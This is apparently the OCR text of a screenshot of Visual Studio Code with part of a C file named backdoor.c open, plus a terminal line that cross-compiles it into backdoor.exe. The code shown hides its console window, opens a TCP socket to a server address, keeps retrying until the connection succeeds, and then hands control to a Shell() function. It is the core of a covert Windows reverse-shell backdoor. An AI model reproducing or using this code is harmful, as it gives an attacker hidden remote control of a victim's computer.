 Activities
Visual Studio Code
Jan 29 04:47
backdoor.c - for backdoor# - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
backdoor.c 6
FOR BACKDOOR#
backdoor.c 6
server.c
backdoor.c > ...
73 stealth = FindWindowA("ConsoleWindowClass", NULL); //window name = NULL
74 ShowWindow(stealth, 0); //nCmdShow = 0 hides window
75
76 //create socket object
77 struct sockaddr_in ServAddr;
78 WSADATA wsaData; //contain winsock.dll info
79
80 //check winsock.dll status
81 if (WSAStartup(MAKEWORD(2,0), &wsaData) != 0)
82 {
83 exit(1);
84 }
85
86 //define socket object
87 sock = socket(AF_INET, SOCK_STREAM, 0); //establish tcp connection
88 memset(&ServAddr, 0, sizeof(ServAddr)); //flush ServAddr with 0
89
90 //set ServAddr parameters
91 ServAddr.sin_family = AF_INET;
92 ServAddr.sin_addr.s_addr = inet_addr(ServIP); //covert string to IPv4 format
93 ServAddr.sin_port = htons(ServPort); //convert to network byte order
94
95
96 //wait for server connection to establish
97 start :
98 while (connect(sock, (struct sockaddr *) &ServAddr, sizeof(ServAddr)) != 0)
99 {
100 Sleep(10);
101 goto start;
102 }
103
104 Shell();
105 }
PROBLEMS 6 OUTPUT DEBUG CONSOLE TERMINAL
bash
arirang@researchfacility:~/Documents/sharedfolder/Notes/ORIGINAL CODE/for backdoor#$ i686-w64-mingw32-gcc -o backdoor.exe backdoor.c -lwsock32 -lwininet^C
arirang@researchfacility:~/Documents/sharedfolder/Notes/ORIGINAL CODE/for backdoor#$
OUTLINE
TIMELINE
6 0
Ln 11, Col 51 Tab Size: 4 UTF-8 LF {} C Linux